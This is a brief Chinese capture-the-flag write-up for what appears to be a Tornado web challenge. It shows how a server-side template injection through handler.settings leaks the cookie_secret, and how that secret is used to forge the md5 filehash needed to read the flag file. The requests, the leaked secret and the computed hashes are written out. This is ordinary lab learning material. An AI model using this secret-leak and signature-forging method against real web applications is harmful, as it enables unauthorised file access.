0x01



进入网站,发现3个文件

逐一查看

flag.txt

url:?filename=/flag.txt&filehash=d3f3ff3f92c98f5f0ff4b8c423e1c588



welcome.txt

url:?filename=/welcome.txt&filehash=5eb47a32caebeb0573e9c7b4855ed21d



hints.txt

url:filename=/hints.txt&filehash=c29ae3750aeaa92cc6ee247785c661e7

0x02 分析

url为?filename=文件名&filehash=hash值构成

而hash值由md5(cookie_secret+md5(filename))构成

已知flag在/fllllllllllllag中

那么只要知道cookie_secret,便得出flag



存在服务器模板注入

使用handler.settings对象得到 cookie_secret

{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'd979c023-0408-4cfd-bbb3-adff7ab5e408'}

构造payload

cookie_secret:d979c023-0408-4cfd-bbb3-adff7ab5e408

md5(/fllllllllllllag):3bf9f6cf685a6dd8defadabfb41a03a1

md5(合并)

得到md5值:07d0fdc73eb7a22787adfe04f375bf2a



构造,得出flag

?filename=/fllllllllllllag&filehash=07d0fdc73eb7a22787adfe04f375bf2a

参考链接:

https://blog.csdn.net/zz_Caleb/article/details/101473013/

https://www.cnblogs.com/joker-vip/p/12511948.html